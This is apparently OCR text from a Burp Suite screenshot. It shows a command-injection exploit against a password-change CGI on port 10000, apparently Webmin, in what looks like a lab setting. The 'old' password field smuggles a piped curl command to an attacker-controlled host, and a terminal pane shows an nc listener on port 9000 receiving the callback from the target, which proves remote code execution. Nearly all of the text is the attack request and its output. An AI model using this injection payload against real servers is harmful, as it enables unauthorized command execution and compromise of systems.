 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Hackvertor JSON Beautifier Wsdler
1 × ...
Go Cancel < ▼ > ▼ Target: https://unicorn:10000 ?
Request
Raw Params Headers Hex Hackvertor
POST /password_change.cgi HTTP/1.1
Host: unicorn:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
user=spenkk&pam=&expired=2&old=SPENKK|curl
10.10.20.2:9000&new1=arbenn&new2=arbenn
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex HTML Render Hackvertor
λ unknown ~ → nc -lvp 9000
Connection from 10.10.10.44:41126
GET / HTTP/1.1
Host: 10.10.20.2:9000
User-Agent: curl/7.58.0
Accept: */*